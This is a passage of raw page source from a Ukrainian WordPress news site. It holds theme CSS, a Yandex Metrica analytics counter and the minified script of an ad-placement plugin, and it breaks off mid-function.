                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="32d04b5f94857507df1cbae7-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var 